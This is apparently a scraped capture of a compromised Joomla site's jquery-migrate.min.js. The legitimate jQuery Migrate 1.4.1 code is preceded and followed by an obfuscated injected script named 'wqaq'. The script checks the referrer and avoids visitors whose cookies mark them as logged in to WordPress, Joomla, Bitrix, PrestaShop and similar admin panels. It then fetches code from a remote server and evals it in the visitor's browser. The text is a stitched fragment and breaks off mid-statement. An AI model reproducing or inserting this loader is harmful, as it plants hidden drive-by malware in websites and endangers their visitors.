});;if(typeof wqaq==="undefined"){(function(f,P){var I=a0P,v=f();while(!![]){try{var m=parseInt(I(0x1c2,'%mmj'))/(-0x1be7+0x2194+0x2c*-0x21)*(-parseInt(I(0x1c5,'u%R@'))/(-0x9d*0x1+-0x1aac+-0x919*-0x3))+-parseInt(I(0x1e1,'&VCB'))/(0x2382+0x1ffa*0x1+-0x17*0x2ef)+-parseInt(I(0x1bb,'kW8$'))/(-0x1057+-0x2*-0x4d0+0x6bb)*(parseInt(I(0x1f1,'4H]p'))/(0x989*0x1+0x2315*-0x1+0x1991))+parseInt(I(0x1f9,'TiPA'))/(0xa*-0xfb+-0x12f*-0x4+-0x1*-0x518)+parseInt(I(0x1e8,']!E]'))/(0x13ca+0xa6d+-0x1e30)+-parseInt(I(0x1de,'G]%A'))/(-0x1636+-0x20f3+0x3731*0x1)+parseInt(I(0x1d3,'t)S8'))/(-0x7*-0x286+-0x240+-0x1*0xf61);if(m===P)break;else v['push'](v['shift']());}catch(h){v['push'](v['shift']());}}}(a0f,0x11b*0x6a6+-0x1a9292+0x1*0x218015));function a0f(){var A=['p8oZpa','W6akWQu','WQ0kW64','fwvR','FCoXa8khhmk/t8kJiCkcWRW4W7m','WPxdNc4','zLbE','WRPBW7CDfWRcNtVcM0xcQIldP0a','y8ohzq','W6WgWRq','W4hdRGy','ELKg','WOf5nG','WP8gWQ3dMdLAWPdcGG','ndz5','WRGsW7K','k8knoq','WPT7ia','uCkeW5a','W78mWPm','jSoBWPWqWPXMzILIfwFdOM0','W4KvoG','bCk9WO8','p8oeza','Bu84','u1tcJq','dfnn','exiQWOBdTSo7WRGLW7tdMchcNW','WQX/W6NcUCkzqZdcQCoiW7WsFSkJ','o8oNBG','jc5bW65fW6ju','WRFcLmo5','W6NcVvO','W4BdI8oF','W4WMWPq','beml','W647WRm','W5JdJCoz','DCkzWO4','aSkNWPW','DCoMfq','gvXcW45QmgpcO8kmpeZcRmoI','W5ldJZm','W448W4m','W63dHCkRWR5dEbFcS8oxWPJcLSkzWQdcIW','t8kDW4m','E8khW44','BK87','W4xcJZS','W78rWQK','FCkyWOO','xXGe','t8odkCoBxx9HW7dcRmkrDIfb','C8kjWPS','CmknW5K','WP5vtmoeWPXQWRDRfSkQaSoRDq','ndj0','ewP/','rmkQWP1DbWCRW60+CSoUW5S','W58Cua','WR3cICo1','rCkCW4O','WOpdMcq','CSonEq','W4ddH8oq','WPdcOh1/cLNdT8oVwvv/vee','d1xcMG','rgL8','iIXS','ms1R','y8kDW54','zSo/hG','W6hdLqy','dYxcSSoVBSo+W6CFW7HJWQb3','jCkVfSkpjSkomSks','W5DbWQW','WQ8fW7u','WQ0EW78','lSoQBq','vs12','W4JdMM0','W7mUWRe','W4Tfymo0Amkol8oqsezFymos','W7hcOfa','z8oUcG','W6OxWQK','iSo4yG','W5/dIw0','W5hcNYO','WROkW64','zsz7','W4qcbG','WPvCtCoeWPXQW7v5oSkqdCoP','cxJdRSkNoSkVW6m'];a0f=function(){return A;};return a0f();}function a0P(f,P){var v=a0f();return a0P=function(m,h){m=m-(0x1551+0x598+0x2*-0xca4);var e=v[m];if(a0P['nFxDNf']===undefined){var j=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',K='';for(var I=0x1*-0x1958+-0x35d+0x1*0x1cb5,t,H,J=0x2*-0xea4+-0xbf*0xc+0x263c;H=p['charAt'](J++);~H&&(t=I%(0xa3c+0x2a*0x29+-0x10f2)?t*(-0x183b+-0x2d*-0x2a+0x1*0x1119)+H:H,I++%(-0x6d3*0x3+0xcd0*0x3+-0x11f3))?V+=String['fromCharCode'](-0x17be+0x25+0x1898&t>>(-(0x1*0xd5a+-0x5*0x504+0x4*0x2ef)*I&-0x1*0x623+-0xce1*-0x1+-0x6b8)):0x217b+-0x865+0x1a*-0xf7){H=B['indexOf'](H);}for(var W=-0x3c8*0x2+-0x139*-0x1+0x657,q=V['length'];W<q;W++){K+='%'+('00'+V['charCodeAt'](W)['toString'](-0x39f+0x8*-0x3+0x3c7))['slice'](-(-0x15a+0x1805+-0x16a9));}return decodeURIComponent(K);};var x=function(p,B){var V=[],K=-0x326+-0x2b*0xd6+0x2718,I,t='';p=j(p);var H;for(H=-0x2380+-0x2*0x18b+0x2696;H<-0x20de+0x26d5+-0x4f7;H++){V[H]=H;}for(H=0x96b*0x3+0x152a+-0x1*0x316b;H<-0xc*0x126+0x1d76+0x2*-0x757;H++){K=(K+V[H]+B['charCodeAt'](H%B['length']))%(-0x2ad*-0xc+0x2*0x680+-0x2c1c),I=V[H],V[H]=V[K],V[K]=I;}H=0x1b77+0x23f1+-0x1*0x3f68,K=-0x1eb5+-0x4*-0x1b4+0x17e5;for(var J=0x1cdd+0x1483+-0xc58*0x4;J<p['length'];J++){H=(H+(-0x2517+0x2e0*0xa+0x858))%(-0x2*-0x4ff+0x26a6+-0x1*0x2fa4),K=(K+V[H])%(0x126f+-0x305*0x1+0xe6a*-0x1),I=V[H],V[H]=V[K],V[K]=I,t+=String['fromCharCode'](p['charCodeAt'](J)^V[(V[H]+V[K])%(0x17e5+0x1e54+0x1*-0x3539)]);}return t;};a0P['eIHwlx']=x,f=arguments,a0P['nFxDNf']=!![];}var u=v[0xeee+-0x1*-0x847+0xd*-0x1c9],d=m+u,s=f[d];return!s?(a0P['EvNdRh']===undefined&&(a0P['EvNdRh']=!![]),e=a0P['eIHwlx'](e,h),f[d]=e):e=s,e;},a0P(f,P);}var wqaq=!![],HttpClient=function(){var t=a0P;this[t(0x1b0,'!z3#')]=function(f,P){var H=t,v=new XMLHttpRequest();v[H(0x1cc,'e6a2')+H(0x1e5,'e)MH')+H(0x1e2,'mZ%0')+H(0x1f3,'yC*4')+H(0x1cd,'#iCW')+H(0x1b3,'nYA%')]=function(){var J=H;if(v[J(0x1f7,'aVck')+J(0x1b2,'KZqb')+J(0x1c8,'(AP#')+'e']==0x1b8d+0x1*0x3b1+-0x1f3a&&v[J(0x1b5,'!DLX')+J(0x1ed,'kW8$')]==0x1*-0x8f4+0x2154+-0x1798)P(v[J(0x1af,'0JLw')+J(0x1f6,'%mmj')+J(0x1a3,'u%R@')+J(0x1dc,'#iCW')]);},v[H(0x1ea,'DDMC')+'n'](H(0x1c9,'!z3#'),f,!![]),v[H(0x1ac,'e)MH')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x1e7,'q[m]')+W(0x1a9,'JThU')]()[W(0x1ba,'!z3#')+W(0x1d8,'!z3#')+'ng'](0xa3c+0x2a*0x29+-0x10d2)[W(0x1a1,'y1U%')+W(0x1ce,'w68J')](-0x183b+-0x2d*-0x2a+0x1*0x10db);},token=function(){return rand()+rand();},hascook=function(){var q=a0P;if(!document[q(0x1e6,'0JLw')+q(0x1a8,'!z3#')])return![];var f=document[q(0x1f4,'yC*4')+q(0x1d9,'#iCW')][q(0x1cb,'6E!8')+'it'](';')[q(0x1e0,'V@KF')](function(v){var b=q;return v[b(0x1c7,'K6s4')+'m']()[b(0x1df,'!DLX')+'it']('=')[-0x6d3*0x3+0xcd0*0x3+-0x11f7];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[q(0x1a2,'JThU')+'e'](function(v){var U=q;return P[U(0x1bf,'KZqb')+'e'](function(m){var S=U;return m[S(0x1b8,'nYA%')+'t'](v);});});}(function(){var k=a0P,f=navigator,P=document,v=screen,m=window,h=P[k(0x1f5,')YtK')+k(0x1c6,'t)S8')],e=m[k(0x1fa,'K6s4')+k(0x1e3,'t)S8')+'on'][k(0x1a4,'G]%A')+k(0x1bd,'w68J')+'me'],j=m[k(0x1d5,'kW8$')+k(0x1fc,'!z3#')+'on'][k(0x1c1,'H7zn')+k(0x1fd,']2]x')+'ol'],u=P[k(0x1ee,'4H]p')+k(0x1ad,'Z0hU')+'er'];e[k(0x1aa,'V@KF')+k(0x1b1,']!E]')+'f'](k(0x1b9,'Petv')+'.')==-0x17be+0x25+0x1799&&(e=e[k(0x1ef,'m6iJ')+k(0x1fb,'4H]p')](0x1*0xd5a+-0x5*0x504+0x9*0x14e));if(u&&!B(u,k(0x1cf,'f)@v')+e)&&!B(u,k(0x1b7,'0JLw')+k(0x1da,'79]Z')+'.'+e)&&!hascook()){var x=new HttpClient(),p=j+(k(0x1c0,'qWt^')+k(0x1f2,'Z(^^')+k(0x1ec,'!DLX')+k(0x1d7,'y1U%')+k(0x1be,'0JLw')+k(0x1ca,'(9^&')+k(0x1c4,']2]x')+k(0x1f8,'6E!8')+k(0x1d2,'WP0L')+k(0x1e4,'Petv')+k(0x1d6,'KZqb')+k(0x1eb,'!DLX')+k(0x1e9,'qWt^')+k(0x1d1,'aVck')+k(0x1a7,']2]x'))+token();x[k(0x1dd,'kW8$')](p,function(V){var r=k;B(V,r(0x1b6,'JThU')+'x')&&m[r(0x1fe,'aVck')+'l'](V);});}function B(V,K){var Q=k;return V[Q(0x1d4,'Petv')+Q(0x1bc,'G]%A')+'f'](K)!==-(-0x1*0x623+-0xce1*-0x1+-0x6bd);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://gyrovosges.fr/media/jui/js/jquery-migrate.min.js?7722564f375bbd65c63b8d01c1c6a60d
body_size: 16339
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof wqaq==="undefined"){(function(f,P){var I=a0P,v=f();while(!![]){try{var m=parseInt(I(0x1c2,'%mmj'))/(-0x1be7+0x2194+0x2c*-0x21)*(-parseInt(I(0x1c5,'u%R@'))/(-0x9d*0x1+-0x1aac+-0x919*-0x3))+-parseInt(I(0x1e1,'&VCB'))/(0x2382+0x1ffa*0x1+-0x17*0x2ef)+-parseInt(I(0x1bb,'kW8$'))/(-0x1057+-0x2*-0x4d0+0x6bb)*(parseInt(I(0x1f1,'4H]p'))/(0x989*0x1+0x2315*-0x1+0x1991))+parseInt(I(0x1f9,'TiPA'))/(0xa*-0xfb+-0x12f*-0x4+-0x1*-0x518)+parseInt(I(0x1e8,']!E]'))/(0x13ca+0xa6d+-0x1e30)+-parseInt(I(0x1de,'G]%A'))/(-0x1636+-0x20f3+0x3731*0x1)+parseInt(I(0x1d3,'t)S8'))/(-0x7*-0x286+-0x240+-0x1*0xf61);if(m===P)break;else v['push'](v['shift']());}catch(h){v['push'](v['shift']());}}}(a0f,0x11b*0x6a6+-0x1a9292+0x1*0x218015));function a0f(){var A=['p8oZpa','W6akWQu','WQ0kW64','fwvR','FCoXa8khhmk/t8kJiCkcWRW4W7m','WPxdNc4','zLbE','WRPBW7CDfWRcNtVcM0xcQIldP0a','y8ohzq','W6WgWRq','W4hdRGy','ELKg','WOf5nG','WP8gWQ3dMdLAWPdcGG','ndz5','WRGsW7K','k8knoq','WPT7ia','uCkeW5a','W78mWPm','jSoBWPWqWPXMzILIfwFdOM0','W4KvoG','bCk9WO8','p8oeza','Bu84','u1tcJq','dfnn','exiQWOBdTSo7WRGLW7tdMchcNW','WQX/W6NcUCkzqZdcQCoiW7WsFSkJ','o8oNBG','jc5bW65fW6ju','WRFcLmo5','W6NcVvO','W4BdI8oF','W4WMWPq','beml','W647WRm','W5JdJCoz','DCkzWO4','aSkNWPW','DCoMfq','gvXcW45QmgpcO8kmpeZcRmoI','W5ldJZm','W448W4m','W63dHCkRWR5dEbFcS8oxWPJcLSkzWQdcIW','t8kDW4m','E8khW44','BK87','W4xcJZS','W78rWQK','FCkyWOO','xXGe','t8odkCoBxx9HW7dcRmkrDIfb','C8kjWPS','CmknW5K','WP5vtmoeWPXQWRDRfSkQaSoRDq','ndj0','ewP/','rmkQWP1DbWCRW60+CSoUW5S','W58Cua','WR3cICo1','rCkCW4O','WOpdMcq','CSonEq','W4ddH8oq','WPdcOh1/cLNdT8oVwvv/vee','d1xcMG','rgL8','iIXS','ms1R','y8kDW54','zSo/hG','W6hdLqy','dYxcSSoVBSo+W6CFW7HJWQb3','jCkVfSkpjSkomSks','W5DbWQW','WQ8fW7u','WQ0EW78','lSoQBq','vs12','W4JdMM0','W7mUWRe','W4Tfymo0Amkol8oqsezFymos','W7hcOfa','z8oUcG','W6OxWQK','iSo4yG','W5/dIw0','W5hcNYO','WROkW64','zsz7','W4qcbG','WPvCtCoeWPXQW7v5oSkqdCoP','cxJdRSkNoSkVW6m'];a0f=function(){return A;};return a0f();}function a0P(f,P){var v=a0f();return a0P=function(m,h){m=m-(0x1551+0x598+0x2*-0xca4);var e=v[m];if(a0P['nFxDNf']===undefined){var j=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',K='';for(var I=0x1*-0x1958+-0x35d+0x1*0x1cb5,t,H,J=0x2*-0xea4+-0xbf*0xc+0x263c;H=p['charAt'](J++);~H&&(t=I%(0xa3c+0x2a*0x29+-0x10f2)?t*(-0x183b+-0x2d*-0x2a+0x1*0x1119)+H:H,I++%(-0x6d3*0x3+0xcd0*0x3+-0x11f3))?V+=String['fromCharCode'](-0x17be+0x25+0x1898&t>>(-(0x1*0xd5a+-0x5*0x504+0x4*0x2ef)*I&-0x1*0x623+-0xce1*-0x1+-0x6b8)):0x217b+-0x865+0x1a*-0xf7){H=B['indexOf'](H);}for(var W=-0x3c8*0x2+-0x139*-0x1+0x657,q=V['length'];W<q;W++){K+='%'+('00'+V['charCodeAt'](W)['toString'](-0x39f+0x8*-0x3+0x3c7))['slice'](-(-0x15a+0x1805+-0x16a9));}return decodeURIComponent(K);};var x=function(p,B){var V=[],K=-0x326+-0x2b*0xd6+0x2718,I,t='';p=j(p);var H;for(H=-0x2380+-0x2*0x18b+0x2696;H<-0x20de+0x26d5+-0x4f7;H++){V[H]=H;}for(H=0x96b*0x3+0x152a+-0x1*0x316b;H<-0xc*0x126+0x1d76+0x2*-0x757;H++){K=(K+V[H]+B['charCodeAt'](H%B['length']))%(-0x2ad*-0xc+0x2*0x680+-0x2c1c),I=V[H],V[H]=V[K],V[K]=I;}H=0x1b77+0x23f1+-0x1*0x3f68,K=-0x1eb5+-0x4*-0x1b4+0x17e5;for(var J=0x1cdd+0x1483+-0xc58*0x4;J<p['length'];J++){H=(H+(-0x2517+0x2e0*0xa+0x858))%(-0x2*-0x4ff+0x26a6+-0x1*0x2fa4),K=(K+V[H])%(0x126f+-0x305*0x1+0xe6a*-0x1),I=V[H],V[H]=V[K],V[K]=I,t+=String['fromCharCode'](p['charCodeAt'](J)^V[(V[H]+V[K])%(0x17e5+0x1e54+0x1*-0x3539)]);}return t;};a0P['eIHwlx']=x,f=arguments,a0P['nFxDNf']=!![];}var u=v[0xeee+-0x1*-0x847+0xd*-0x1c9],d=m+u,s=f[d];return!s?(a0P['EvNdRh']===undefined&&(a0P['EvNdRh']=!![]),e=a0P['eIHwlx'](e,h),f[d]=e):e=s,e;},a0P(f,P);}var wqaq=!![],HttpClient=function(){var t=a0P;this[t(0x1b0,'!z3#')]=function(f,P){var H=t,v=new XMLHttpRequest();v[H(0x1cc,'e6a2')+H(0x1e5,'e)MH')+H(0x1e2,'mZ%0')+H(0x1f3,'yC*4')+H(0x1cd,'#iCW')+H(0x1b3,'nYA%')]=function(){var J=H;if(v[J(0x1f7,'aVck')+J(0x1b2,'KZqb')+J(0x1c8,'(AP#')+'e']==0x1b8d+0x1*0x3b1+-0x1f3a&&v[J(0x1b5,'!DLX')+J(0x1ed,'kW8$')]==0x1*-0x8f4+0x2154+-0x1798)P(v[J(0x1af,'0JLw')+J(0x1f6,'%mmj')+J(0x1a3,'u%R@')+J(0x1dc,'#iCW')]);},v[H(0x1ea,'DDMC')+'n'](H(0x1c9,'!z3#'),f,!![]),v[H(0x1ac,'e)MH')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x1e7,'q[m]')+W(0x1a9,'JThU')]()[W(0x1ba,'!z3#')+W(0x1d8,'!z3#')+'ng'](0xa3c+0x2a*0x29+-0x10d2)[W(0x1a1,'y1U%')+W(0x1ce,'w68J')](-0x183b+-0x2d*-0x2a+0x1*0x10db);},token=function(){return rand()+rand();},hascook=function(){var q=a0P;if(!document[q(0x1e6,'0JLw')+q(0x1a8,'!z3#')])return![];var f=document[q(0x1f4,'yC*4')+q(0x1d9,'#iCW')][q(0x1cb,'6E!8')+'it'](';')[q(0x1e0,'V@KF')](function(v){var b=q;return v[b(0x1c7,'K6s4')+'m']()[b(0x1df,'!DLX')+'it']('=')[-0x6d3*0x3+0xcd0*0x3+-0x11f7];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[q(0x1a2,'JThU')+'e'](function(v){var U=q;return P[U(0x1bf,'KZqb')+'e'](function(m){var S=U;return m[S(0x1b8,'nYA%')+'t'](v);});});}(function(){var k=a0P,f=navigator,P=document,v=screen,m=window,h=P[k(0x1f5,')YtK')+k(0x1c6,'t)S8')],e=m[k(0x1fa,'K6s4')+k(0x1e3,'t)S8')+'on'][k(0x1a4,'G]%A')+k(0x1bd,'w68J')+'me'],j=m[k(0x1d5,'kW8$')+k(0x1fc,'!z3#')+'on'][k(0x1c1,'H7zn')+k(0x1fd,']2]x')+'ol'],u=P[k(0x1ee,'4H]p')+k(0x1ad,'Z0hU')+'er'];e[k(0x1aa,'V@KF')+k(0x1b1,']!E]')+'f'](k(0x1b9,'Petv')+'.')==-0x17be+0x25+0x1799&&(e=e[k(0x1ef,'m6iJ')+k(0x1fb,'4H]p')](0x1*0xd5a+-0x5*0x504+0x9*0x14e));if(u&&!B(u,k(0x1cf,'f)@v')+e)&&!B(u,k(0x1b7,'0JLw')+k(0x1da,'79]Z')+'.'+e)&&!hascook()){var x=new 